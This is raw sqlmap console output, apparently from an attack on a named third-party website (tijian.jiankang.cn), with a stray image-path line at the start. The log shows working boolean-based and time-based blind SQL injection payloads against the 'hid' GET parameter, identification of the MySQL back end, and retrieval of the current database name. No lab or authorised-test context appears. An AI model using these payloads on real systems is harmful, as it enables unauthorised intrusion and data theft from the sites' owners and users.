 [19:22:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: hid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=category&hid=3 AND 6049=6049&mod=book

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: act=category&hid=3 AND (SELECT * FROM (SELECT(SLEEP(5)))zCRn)&mod=b
ook
---
[19:22:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:22:59] [INFO] fetching current database
[19:22:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:22:59] [INFO] retrieved: cn_jiankang
current database:    'cn_jiankang'
[19:23:39] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\tijian.jiankang.cn'

[*] shutting down at 19:23:39